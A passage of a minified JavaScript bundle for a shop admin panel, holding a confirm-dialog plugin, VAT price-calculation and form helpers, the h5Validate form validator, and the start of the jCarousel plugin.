style={'margin-top':topMargin};$('body').removeClass('jconfirm-noscroll')};this.$b.css(style)},close:function(){var that=this;if(this.isClosed())return false;if(typeof this.onClose==='function')this.onClose();this._unwatchContent();that._lastFocused.focus();$(window).unbind('resize.'+this._rand);if(this.keyboardEnabled)$(window).unbind('keyup.'+this._rand);that.$el.find('.jconfirm-bg').removeClass('seen');$('body').removeClass('jconfirm-noscroll');this.$b.addClass(this.closeAnimation);var closeTimer=(this.closeAnimation=='anim-none')?0:this.animationSpeed;setTimeout(function(){that.$el.remove()},closeTimer*25/100);jconfirm.record.closed+=1;jconfirm.record.currentlyOpen-=1;return true},open:function(){var that=this;if(this.isClosed())return false;that.$el.find('.jconfirm-bg').addClass('seen');this.$b.removeClass(this.animation);this.$b.find('input[autofocus]:visible:first').focus();jconfirm.record.opened+=1;jconfirm.record.currentlyOpen+=1;if(typeof this.onOpen==='function')this.onOpen();var jcr='jconfirm-box'+this._rand;this.$b.attr('aria-labelledby',jcr).attr('tabindex',-1).focus();if(this.$title){this.$title.attr('id',jcr)}else if(this.$content)this.$content.attr('id',jcr);setTimeout(function(){that.$b.css({'transition-property':that.$b.css('transition-property')+', margin'});that._modalReady.resolve()},this.animationSpeed);return true},isClosed:function(){return this.$el.css('display')===''}};jconfirm.pluginDefaults={template:'<div class="jconfirm"><div class="jconfirm-bg"></div><div class="jconfirm-scrollpane"><div class="container"><div class="row"><div class="jconfirm-box-container"><div class="jconfirm-box" role="dialog" aria-labelledby="labelled" tabindex="-1"><div class="closeIcon">&times;</div><div class="title-c"><span class="icon-c"></span><span class="title"></span></div><div class="content-pane"><div class="content"></div></div><div class="buttons"></div><div class="jquery-clear"></div></div></div></div></div></div></div>',title:'Hello',content:'Are you sure to continue?',contentLoaded:function(){},icon:'',opacity:0.2,confirmButton:'OK',cancelButton:'Cancel',confirmButtonClass:'btn-default',cancelButtonClass:'btn-default',theme:'white',animation:'zoom',closeAnimation:'scale',animationSpeed:500,animationBounce:1.2,keyboardEnabled:false,rtl:false,confirmKeys:[13],cancelKeys:[27],container:'body',confirm:function(){},cancel:function(){},backgroundDismiss:false,autoClose:false,closeIcon:null,closeIconClass:false,watchInterval:100,columnClass:'col-md-4 col-md-offset-4 col-sm-6 col-sm-offset-3 col-xs-10 col-xs-offset-1',onOpen:function(){},onClose:function(){},onAction:function(){}};jconfirm.record={opened:0,closed:0,currentlyOpen:0}})(jQuery);
function addslashes(string){return string.replace(/\\/g,'\\\\').replace(/\u0008/g,'\\b').replace(/\t/g,'\\t').replace(/\n/g,'\\n').replace(/\f/g,'\\f').replace(/\r/g,'\\r').replace(/'/g,'\\\'').replace(/"/g,'\\"')};if(!price_subject_id)var price_subject_id=0
function priceEditRealtimeCalc(to_include_vat,o,type,trigger_element){type=typeof type!=='undefined'?type:'';trigger_element=typeof trigger_element!=='undefined'?trigger_element:'';if(trigger_element=="product_tax"){var price_value=$(o).parent().parent().next().next().children().val(),original_val=price_value,current_value=parseFloat(price_value)}else{var original_val=$(o).val(),current_value=parseFloat($(o).val())};if($(o).attr("rel")!=undefined)price_subject_id=$(o).attr("rel");var tax_rate=0;if(typeof product_tax_rate_js!='undefined'){tax_rate=parseFloat(product_tax_rate_js[price_subject_id])}else if(typeof product_tax_rate_list_js!='undefined'){var tax_id=$("#tax_id").val();if(type)if(type=='rel'){if($(o).attr('data-tax-id')!=undefined){var reference_id=$(o).attr('data-tax-id');tax_id=$(reference_id).val()}else tax_id=$(o).attr("rel")}else tax_id=$(type).val();tax_rate=parseFloat(product_tax_rate_list_js[tax_id])};if(!$(o).hasClass('singlePriceInput'))if(parseFloat(current_value)>0||parseFloat(current_value)<0){if(to_include_vat){if(tax_rate>0){var priceIncludeVat=parseFloat(current_value+(current_value*(tax_rate/100))),incl_tax_crop=decimalCrop(priceIncludeVat,2,true);$(o).parentsUntil('.msAttributesField').parent().next().children().find('input.form-control').val(incl_tax_crop)}else $(o).parentsUntil('.msAttributesField').parent().next().children().find('input.form-control').val(original_val);$(o).parentsUntil('msAttributesField').next().next().first().children().val(current_value)}else if(tax_rate>0){var priceExcludeVat=parseFloat((current_value/(100+tax_rate))*100),excl_tax_crop=msDecimalCrop(priceExcludeVat,2,true);$(o).parentsUntil('.msAttributesField').parent().prev().children().find('input.form-control').val(excl_tax_crop);$(o).parentsUntil('.msAttributesField').parent().next().first().children().val(priceExcludeVat)}else{$(o).parentsUntil('.msAttributesField').parent().prev().children().find('input.form-control').val(original_val);$(o).parentsUntil('.msAttributesField').parent().next().first().children().val(current_value)}}else if(to_include_vat){$(o).parentsUntil('.msAttributesField').parent().next().children().find('input').val(0);$(o).parentsUntil('msAttributesField').next().next().first().children().val(0)}else{$(o).parentsUntil('.msAttributesField').parent().prev().children().find('input').val(0);$(o).parentsUntil('.msAttributesField').parent().next().first().children().val(0)}}
function msDecimalCrop(float,precision,enable){enable=typeof enable!=='undefined'?enable:false;precision=typeof precision!=='undefined'?precision:2;if(enable){var numbers=float.toString().split("."),prime=numbers[0];if(numbers[1]>0&&numbers[1]!="undefined"){var decimal=new String(numbers[1])}else var decimal="00";var number=prime+"."+decimal.substr(0,precision);return number}else return float}
function decimalCrop(float,precision,enable){return msDecimalCrop(float,precision,enable)}
function CONFIRM(label){if(confirm(label)){return true}else return false}
function isMobile(){try{document.createEvent("TouchEvent");return true}catch(e){return false}}
function ifConfirm(textTitle,textBody,yesFn,noFn){return $.confirm({keyboardEnabled:true,title:textTitle,content:textBody,cancel:noFn,confirm:yesFn})}
function msDialog(textTitle,textBody,width,opacity){return $.confirm({title:textTitle,content:textBody})}
function msAdminBlockUi(onBlock){$.blockUI({css:{width:'350',border:'none',padding:'15px',backgroundColor:'#000','-webkit-border-radius':'10px','-moz-border-radius':'10px',opacity:.5,color:'#fff'},message:'<ul class="multishop_block_message"><li>One moment please...</li></ul>',onBlock:onBlock})};jQuery(document).ready(function($){$(document).on('click','.btn-disable-after-click',function(){$(this).addClass('disabled')});$('[data-toggle="tooltip"]').tooltip({html:true});$('.msBtnConfirm').click(function(e){e.preventDefault();var linkTarget=$(this).attr("href");ifConfirm($(this).attr("data-dialog-title"),$(this).attr("data-dialog-body"),function(){window.location.href=linkTarget})});$('.blockSubmitForm').submit(function(e){msAdminBlockUi()});$('.blockAhrefLink').click(function(e){msAdminBlockUi()});$(document).on("click",'.btn-number',function(e){e.preventDefault();fieldName=$(this).attr('data-field');type=$(this).attr('data-type');var input=$(this).parents('.input-number-wrapper').find('.input-number'),minValue=parseFloat(input.attr('min')),maxValue=parseFloat(input.attr('max')),currentVal=parseFloat(input.val()),stepSize=parseFloat(input.attr('data-step-size'));if(isNaN(stepSize))stepSize=1;if(isNaN(currentVal))currentVal=minValue;if(!isNaN(currentVal)){if(type=='minus'){if(currentVal>minValue){var num=(currentVal-stepSize);if(stepSize<1){input.val(num.toFixed(2)).change()}else input.val(num).change()};if(currentVal==minValue)$(this).attr('disabled',true)}else if(type=='plus'){if(maxValue=='0'||currentVal<maxValue){var num=(currentVal+stepSize);if(stepSize<1){input.val(num.toFixed(2)).change()}else input.val(num).change()};if(maxValue=='0'&&currentVal==maxValue)$(this).attr('disabled',true)}}else input.val(minValue)});$(document).on("focusin",'.input-number',function(e){$(this).data('oldValue',$(this).val())});$(document).on("change",'.input-number',function(e){minValue=parseFloat($(this).attr('min'));maxValue=parseFloat($(this).attr('max'));valueCurrent=parseFloat($(this).val());name=$(this).attr('name');if(valueCurrent>=minValue){$(this).parents('.input-number-wrapper').find('.btn-number[data-type=\'minus\']').removeAttr('disabled')}else $(this).val($(this).data('oldValue'));if(maxValue!='0'||valueCurrent<=maxValue){$(this).parents('.input-number-wrapper').find('.btn-number[data-type=\'plus\']').removeAttr('disabled')}else if(maxValue!='0')$(this).val($(this).data('oldValue'))});$(document).on("keydown",'.input-number',function(e){if($.inArray(e.keyCode,[46,8,9,27,13,190])!==-1||(e.keyCode==65&&e.ctrlKey===true)||(e.keyCode>=35&&e.keyCode<=39))return;if((e.shiftKey||(e.keyCode<48||e.keyCode>57))&&(e.keyCode<96||e.keyCode>105))e.preventDefault()})
function replacePageLimitSelectBox(element_name){if($('select[name="'+element_name+'"]').length>0){var current_val=$('select[name="'+element_name+'"]').val();if(!current_val)current_val=15;$('select[name="'+element_name+'"]').replaceWith('<input type="hidden" name="'+element_name+'" class="select2_rowslimit" value="'+current_val+'">');var data=[{id:10,text:'10'},{id:15,text:'15'},{id:20,text:'20'},{id:25,text:'25'},{id:30,text:'30'},{id:40,text:'40'},{id:50,text:'50'},{id:100,text:'100'},{id:150,text:'150'},{id:200,text:'200'},{id:250,text:'250'},{id:300,text:'300'},{id:350,text:'350'},{id:400,text:'400'},{id:450,text:'450'},{id:500,text:'500'},{id:600,text:'600'},{id:700,text:'700'},{id:800,text:'800'},{id:900,text:'900'},{id:1e3,text:'1000'},{id:1500,text:'1500'},{id:2e3,text:'2000'},{id:2500,text:'2500'},{id:3e3,text:'3000'},{id:3500,text:'3500'}],notfound=true;$.each(data,function(i,limit_list){if(limit_list.id==current_val)notfound=false});if(notfound)data.push({id:current_val,text:current_val});$('.select2_rowslimit').select2({width:"100px",data:data,createSearchChoice:function(term,data){if($(data).filter(function(){return this.text.localeCompare(term)===0}).length===0)return{id:term,text:term}},query:function(query){query.callback({results:data})},initSelection:function(element,callback){var preselect=$(element).val(),preselect_index=0;$.each(data,function(i,val){if(val.id==preselect)preselect_index=i});callback(data[preselect_index])},formatResult:function(data){if(data.text===undefined){$.each(data,function(i,val){return val.text})}else return data.text},formatSelection:function(data){if(data.text===undefined){return data[0].text}else return data.text},escapeMarkup:function(m){return m}})}};if($('select[name="limit"]').length>0)replacePageLimitSelectBox('limit');if($('select[name="tx_multishop_pi1[limit]"]').length>0)replacePageLimitSelectBox('tx_multishop_pi1[limit]');$('textarea').live('keydown',function(e){if(e.ctrlKey&&e.keyCode===13){e.preventDefault();if($('#btnSave').length>0){$('#btnSave').click()}else if($('#btnSaveClose').length>0){$('#btnSaveClose').click()}else if($('#Submit').length>0){$('#Submit').click()}else if($('button[type="submit"]').length>0){$('button[type="submit"]').click()}else $('input[type="submit"]').click()}})});
(function($){'use strict';var console=window.console||function(){},h5={defaults:{debug:false,RODom:false,patternLibrary:{phone:/([\+][0-9]{1,3}([ \.\-])?)?([\(]{1}[0-9]{1,6}[\)])?([0-9A-Za-z \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)/,email:/((([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?/,url:/(https?|ftp):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?/,number:/-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?/,dateISO:/\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}/,alpha:/[a-zA-Z]+/,alphaNumeric:/\w+/,integer:/-?\d+/},classPrefix:'h5-',errorClass:'ui-state-error',validClass:'ui-state-valid',activeClass:'active',requiredClass:'required',requiredAttribute:'required',patternAttribute:'pattern',errorAttribute:'data-h5-errorid',customEvents:{validate:true},kbSelectors:':input:not(:button):not(:disabled):not(.novalidate)',focusout:true,focusin:false,change:true,keyup:false,activeKeyup:true,mSelectors:'[type="range"]:not(:disabled):not(.novalidate), :radio:not(:disabled):not(.novalidate), :checkbox:not(:disabled):not(.novalidate), select:not(:disabled):not(.novalidate), option:not(:disabled):not(.novalidate)',click:true,requiredVar:'h5-required',patternVar:'h5-pattern',stripMarkup:true,submit:true,focusFirstInvalidElementOnSubmit:true,validateOnSubmit:true,invalidCallback:function(){},validCallback:function(){},allValidSelectors:':input:visible:not(:button):not(:disabled):not(.novalidate)',markInvalid:function markInvalid(options){var $element=$(options.element),$errorID=$(options.errorID);$element.addClass(options.errorClass).removeClass(options.validClass);$element.addClass(options.settings.activeClass);if($errorID.length){if($element.attr('data-h5-title'))$errorID.html('<em></em>'+$element.attr('data-h5-title'));$errorID.show()};$element.data('valid',false);options.settings.invalidCallback.call(options.element,options.validity);return $element},markValid:function markValid(options){var $element=$(options.element),$errorID=$(options.errorID);$element.addClass(options.validClass).removeClass(options.errorClass);if($errorID.length)$errorID.hide();$element.data('valid',true);options.settings.validCallback.call(options.element,options.validity);return $element},unmark:function unmark(options){var $element=$(options.element);$element.removeClass(options.errorClass).removeClass(options.validClass);$element.form.find("#"+options.element.id).removeClass(options.errorClass).removeClass(options.validClass);return $element}}},defaults=h5.defaults,patternLibrary=defaults.patternLibrary,createValidity=function createValidity(validity){return $.extend({customError:validity.customError||false,patternMismatch:validity.patternMismatch||false,rangeOverflow:validity.rangeOverflow||false,rangeUnderflow:validity.rangeUnderflow||false,stepMismatch:validity.stepMismatch||false,tooLong:validity.tooLong||false,typeMismatch:validity.typeMismatch||false,valid:validity.valid||true,valueMissing:validity.valueMissing||false},validity)},methods={isValid:function(settings,options){var $this=$(this);options=(settings&&options)||{};if(options.revalidate!==false)$this.trigger('validate');return $this.data('valid')},allValid:function(config,options){var valid=true,formValidity=[],$this=$(this),$allFields,$filteredFields,radioNames=[],getValidity=function getValidity(e,data){data.e=e;formValidity.push(data)},settings=$.extend({},config,options);options=options||{};$this.trigger('formValidate',{settings:$.extend(true,{},settings)});$this.undelegate(settings.allValidSelectors,'.allValid',getValidity);$this.delegate(settings.allValidSelectors,'validated.allValid',getValidity);$allFields=$this.find(settings.allValidSelectors);$filteredFields=$allFields.filter(function(index){var name;if(this.tagName==="INPUT"&&this.type==="radio"){name=this.name;if(radioNames[name]===true)return false;radioNames[name]=true};return true});$filteredFields.each(function(){var $this=$(this);valid=$this.h5Validate('isValid',options)&&valid});$this.trigger('formValidated',{valid:valid,elements:formValidity});return valid},validate:function(settings){var $this=$(this),pattern=$this.filter('[pattern]')[0]?$this.attr('pattern'):false,re=new RegExp('^(?:'+pattern+')$'),$radiosWithSameName=null,value=($this.is('[type=checkbox]'))?$this.is(':checked'):($this.is('[type=radio]')?($radiosWithSameName=$this.parents('form').find('input[name="'+$this.attr('name')+'"]')).filter(':checked').length>0:$this.val()),errorClass=settings.errorClass,validClass=settings.validClass,errorIDbare=$this.attr(settings.errorAttribute)||false,errorID=errorIDbare?'#'+errorIDbare.replace(/(:|\.|\[|\])/g,'\\$1'):false,required=false,validity=createValidity({element:this,valid:true}),$checkRequired=$('<input required>'),maxlength;if($checkRequired.filter('[required]')&&$checkRequired.filter('[required]').length){required=($this.filter('[required]').length&&$this.attr('required')!=='false')}else required=($this.attr('required')!==undefined);if(settings.debug&&window.console){console.log('Validate called on "'+value+'" with regex "'+re+'". Required: '+required);console.log('Regex test: '+re.test(value)+', Pattern: '+pattern)};maxlength=parseInt($this.attr('maxlength'),10);if(!isNaN(maxlength)&&value.length>maxlength){validity.valid=false;validity.tooLong=true};if(required&&!value){validity.valid=false;validity.valueMissing=true}else if(pattern&&!re.test(value)&&value){validity.valid=false;validity.patternMismatch=true}else if(!settings.RODom)settings.markValid({element:this,validity:validity,errorClass:errorClass,validClass:validClass,errorID:errorID,settings:settings});if(!validity.valid)if(!settings.RODom)settings.markInvalid({element:this,validity:validity,errorClass:errorClass,validClass:validClass,errorID:errorID,settings:settings});$this.trigger('validated',validity);if($radiosWithSameName!==null&&settings.alreadyCheckingRelatedRadioButtons!==true){settings.alreadyCheckingRelatedRadioButtons=true;$radiosWithSameName.not($this).trigger('validate');settings.alreadyCheckingRelatedRadioButtons=false}},delegateEvents:function(selectors,eventFlags,element,settings){var events={},key=0,validate=function(){settings.validate.call(this,settings)};$.each(eventFlags,function(key,value){if(value)events[key]=key});for(key in events)if(events.hasOwnProperty(key))$(element).delegate(selectors,events[key]+'.h5Validate',validate);return element},bindDelegation:function(settings){var $this=$(this),$forms;$.each(patternLibrary,function(key,value){var pattern=value.toString();pattern=pattern.substring(1,pattern.length-1);$('.'+settings.classPrefix+key).attr('pattern',pattern)});$forms=$this.filter('form').add($this.find('form')).add($this.parents('form'));$forms.attr('novalidate','novalidate').submit(checkValidityOnSubmitHandler);$forms.find("input[formnovalidate][type='submit']").click(function(){$(this).closest("form").unbind('submit',checkValidityOnSubmitHandler)});return this.each(function(){var kbEvents={focusout:settings.focusout,focusin:settings.focusin,change:settings.change,keyup:settings.keyup},mEvents={click:settings.click},activeEvents={keyup:settings.activeKeyup};settings.delegateEvents(':input',settings.customEvents,this,settings);settings.delegateEvents(settings.kbSelectors,kbEvents,this,settings);settings.delegateEvents(settings.mSelectors,mEvents,this,settings);settings.delegateEvents(settings.activeClassSelector,activeEvents,this,settings);settings.delegateEvents('textarea[maxlength]',{keyup:true},this,settings)})}},checkValidityOnSubmitHandler=function(evt){var $this,settings=getInstance.call(this),allValid;if(settings.submit!==true)return;$this=$(this);allValid=$this.h5Validate('allValid',{revalidate:settings.validateOnSubmit===true});if(allValid!==true){evt.preventDefault();if(settings.focusFirstInvalidElementOnSubmit===true){var $invalid=$(settings.allValidSelectors,$this).filter(function(index){return $(this).h5Validate('isValid',{revalidate:false})!==true});$invalid.first().focus()}};return allValid},instances=[],buildSettings=function buildSettings(options){var settings=$.extend({},defaults,options,methods),activeClass=settings.classPrefix+settings.activeClass;return $.extend(settings,{activeClass:activeClass,activeClassSelector:'.'+activeClass,requiredClass:settings.classPrefix+settings.requiredClass,el:this})},getInstance=function getInstance(){var $parent=$(this).closest('[data-h5-instanceId]');return instances[$parent.attr('data-h5-instanceId')]},setInstance=function setInstance(settings){var instanceId=instances.push(settings)-1;if(settings.RODom!==true)$(this).attr('data-h5-instanceId',instanceId);$(this).trigger('instance',{'data-h5-instanceId':instanceId})};$.h5Validate={addPatterns:function(patterns){var patternLibrary=defaults.patternLibrary,key;for(key in patterns)if(patterns.hasOwnProperty(key))patternLibrary[key]=patterns[key];return patternLibrary},validValues:function(selector,values){var i=0,ln=values.length,pattern='',re;for(i=0;i<ln;i+=1)pattern=pattern?pattern+'|'+values[i]:values[i];re=new RegExp('^(?:'+pattern+')$');$(selector).data('regex',re)}};$.fn.h5Validate=function h5Validate(options){var action,args,settings;$('input,select').each(function(i,input_element){if($(input_element).attr('title')&&$(input_element).attr('title')!=''){$(input_element).attr('data-h5-title',$(input_element).attr('title'));$(input_element).removeAttr('title')}});if(typeof options==='string'&&typeof methods[options]==='function'){settings=getInstance.call(this);args=[].slice.call(arguments,0);action=options;args.shift();args=$.merge([settings],args);return settings[action].apply(this,args)};settings=buildSettings.call(this,options);setInstance.call(this,settings);return methods.bindDelegation.call(this,settings)}}(jQuery));
!function(a){"use strict";var b=a.jCarousel={};b.version="0.3.4";var c=/^([+\-]=)?(.+)$/;b.parseTarget=function(a){var b=!1,d="object"!=typeof a?c.exec(a):null;return d?(a=parseInt(d[2],10)||0,d[1]&&(b=!0,"-="===d[1]&&(a*=-1))):"object"!=typeof a&&(a=parseInt(a,10)||0),{target:a,relative:b}},b.detectCarousel=function(a){for(var b;a.length>0;){if(b=a.filter("[data-jcarousel]"),b.length>0)return b;if(b=a.find("[data-jcarousel]"),b.length>0)return b;a=a.parent()};return null},b.base=function(c){return{version:b.version,_options:{},_element:null,_carousel:null,_init:a.noop,_create:a.noop,_destroy:a.noop,_reload:a.noop,create:function(){return this._element.attr("data-"+c.toLowerCase(),!0).data(c,this),!1===this._trigger("create")?this:(this._create(),this._trigger("createend"),this)},destroy:function(){return!1===this._trigger("destroy")?this:(this._destroy(),this._trigger("destroyend"),this._element.removeData(c).removeAttr("data-"+c.toLowerCase()),this)},reload:function(a){return!1===this._trigger("reload")?this:(a&&this.options(a),this._reload(),this._trigger("reloadend"),this)},element:function(){return this._element},options:function(b,c){if(0===arguments.length)return a.extend({},this._options);if("string"==typeof b){if("undefined"==typeof c)return"undefined"==typeof this._options[b]?null:this._options[b];this._options[b]=c}else this._options=a.extend({},this._options,b);return this},carousel:function(){return this._carousel||(this._carousel=b.detectCarousel(this.options("carousel")||this._element),this._carousel||a.error('Could not detect carousel for plugin "'+c+'"')),this._carousel},_trigger:function(b,d,e){var f,g=!1;return e=[this].concat(e||[]),(d||this._element).each(function(){f=a.Event((c+":"+b).toLowerCase()),a(this).trigger(f,e),f.isDefaultPrevented()&&(g=!0)}),!g}}},b.plugin=function(c,d){var e=a[c]=function(b,c){this._element=a(b),this.options(c),this._init(),this.create()};return e.fn=e.prototype=a.extend({},b.base(c),d),a.fn[c]=function(b){var d=Array.prototype.slice.call(arguments,1),f=this;return this.each("string"==typeof b?function(){var e=a(this).data(c);if(!e)return a.error("Cannot call methods on "+c+' prior to initialization; attempted to call method "'+b+'"');if(!a.isFunction(e[b])||"_"===b.charAt(0))return a.error('No such method "'+b+'" for '+c+" instance");var g=e[b].apply(e,d);return g!==e&&"undefined"!=typeof g?(f=g,!1):void(0)}:function(){var d=a(this).data(c);d instanceof e?d.reload(b):new e(this,b)}),f},e}}(jQuery),function(a,b){"use strict";var c=function(a){return parseFloat(a)||0};a.jCarousel.plugin("jcarousel",{animating:!1,tail:0,inTail:!1,resizeTimer:null,lt:null,vertical:!1,rtl:!1,circular:!1,underflow:!1,relative:!1,_options:{list:function(){return this.element().children().eq(0)},items:function(){return this.list().children()},animation:400,transitions:!1,wrap:null,vertical:null,rtl:null,center:!1},_list:null,_items:null,_target:a(),_first:a(),_last:a(),_visible:a(),_fullyvisible:a(),_init:function(){var a=this;return this.onWindowResize=function(){a.resizeTimer&&clearTimeout(a.resizeTimer),a.resizeTimer=setTimeout(function(){a.reload()},100)},this},_create:function(){this._reload(),a(b).on("resize.jcarousel",this.onWindowResize)},_destroy:function(){a(b).off("resize.jcarousel",this.onWindowResize)},_reload:function(){this.vertical=this.options("vertical"),null==this.vertical&&(this.vertical=this.list().height()>this.list().width()),this.rtl=this.options("rtl"),null==this.rtl&&(this.rtl=function(b){if("rtl"===(""+b.attr("dir")).toLowerCase())return!0;var c=!1;return b.parents("[dir]").each(function(){return/rtl/i.test(a(this).attr("dir"))?(c=!0,!1):void(0)}),c}(this._element)),this.lt=this.vertical?"top":"left",this.relative="relative"===this.list().css("position"),this._list=null,this._items=null;var b=this.index(this._target)>=0?this._target:this.closest();this.circular="circular"===this.options("wrap"),this.underflow=!1;var c={left:0,top:0};return b.length>0&&(this._prepare(b),this.list().find("[data-jcarousel-clone]").remove(),this._items=null,this.underflow=this._fullyvisible.length>=this.items().length,this.circular=this.circular&&!this.underflow,c[this.lt]=this._position(b)+"px"),this.move(c),this},list:function(){if(null===this._list){var b=this.options("list");this._list=a.isFunction(b)?b.call(this):this._element.find(b)};return this._list},items:function(){if(null===this._items){var b=this.options("items");this._items=(a.isFunction(b)?b.call(this):this.list().find(b)).not("[data-jcarousel-clone]")};return this._items},index:function(a){return this.items().index(a)},closest:function(){var b,d=this,e=this.list().position()[this.lt],f=a(),g=!1,h=this.vertical?"bottom":this.rtl&&!this.relative?"left":"right";return this.rtl&&this.relative&&!this.vertical&&(e+=this.list().width()-this.clipping()),this.items().each(function(){if(f=a(this),g)return!1;var i=d.dimension(f);if(e+=i,e>=0){if(b=i-c(f.css("margin-"+h)),!(Math.abs(e)-i+b/2<=0))return!1;g=!0}}),f},target:function(){return this._target},first:function(){return this._first},last:function(){return this._last},visible:function(){return this._visible},fullyvisible:function(){return this._fullyvisible},hasNext:function(){if(!1===this._trigger("hasnext"))return!0;var a=this.options("wrap"),b=this.items().length-1,c=this.options("center")?this._target:this._last;return b>=0&&!this.underflow&&(a&&"first"!==a||this.index(c)<b||this.tail&&!this.inTail)?!0:!1},hasPrev:function(){if(!1===this._trigger("hasprev"))return!0;var a=this.options("wrap");return this.items().length>0&&!this.underflow&&(a&&"last"!==a||this.index(this._first)>0||this.tail&&this.inTail)?!0:!1},clipping:function(){return this._element["inner"+(this.vertical?"Height":"Width")]()},dimension:function(a){return a["outer"+(this.vertical?"Height":"Width")](!0)},scroll:function(b,c,d){if(this.animating)return this;if(!1===this._trigger("scroll",null,[b,c]))return this;a.isFunction(c)&&(d=c,c=!0);var e=a.jCarousel.parseTarget(b);if(e.relative){var f,g,h,i,j,k,l,m,n=this.items().length-1,o=Math.abs(e.target),p=this.options("wrap");if(e.target>0){var q=this.index(this._last);if(q>=n&&this.tail){this.inTail?"both"===p||"last"===p?this._scroll(0,c,d):a.isFunction(d)&&d.call(this,!1):this._scrollTail(c,d)}else if(f=this.index(this._target),this.underflow&&f===n&&("circular"===p||"both"===p||"last"===p)||!this.underflow&&q===n&&("both"===p||"last"===p)){this._scroll(0,c,d)}else if(h=f+o,this.circular&&h>n){for(m=n,j=this.items().get(-1);m++<h;)j=this.items().eq(0),k=this._visible.index(j)>=0,k&&j.after(j.clone(!0).attr("data-jcarousel-clone",!0)),this.list().append(j),k||(l={},l[this.lt]=this.dimension(j),this.moveBy(l)),this._items=null;this._scroll(j,c,d)}else this._scroll(Math.min(h,n),c,d)}else if(this.inTail){this._scroll(Math.max(this.index(this._first)-o+1,0),c,d)}else if(g=this.index(this._first),f=this.index(this._target),i=this.underflow?f:g,h=i-o,0>=i&&(this.underflow&&"circular"===p||"both"===p||"first"===p)){this._scroll(n,c,d)}else if(this.circular&&0>h){for(m=h,j=this.items().get(0);m++<0;){j=this.items().eq(-1),k=this._visible.index(j)>=0,k&&j.after(j.clone(!0).attr("data-jcarousel-clone",!0)),this.list().prepend(j),this._items=null;var r=this.dimension(j);l={},l[this.lt]=-r,this.moveBy(l)};this._scroll(j,c,d)}else this._scroll(Math.max(h,0),c,d)}else this._scroll(e.target,c,d);return this._trigger("scrollend"),this},moveBy:function(a,b){var d=this.list().position(),e=1,f=0;return this.rtl&&!this.vertical&&(e=-1,this.relative&&(f=this.list().width()-this.clipping())),a.left&&(a.left=d.left+f+c(a.left)*e+"px"),a.top&&(a.top=d.top+f+c(a.top)*e+"px"),this.move(a,b)},move:function(b,c){c=c||{};var d=this.options("transitions"),e=!!d,f=!!d.transforms,g=!!d.transforms3d,h=c.duration||0,i=this.list();if(!e&&h>0)return void(i.animate(b,c));var j=c.complete||a.noop,k={};if(e){var 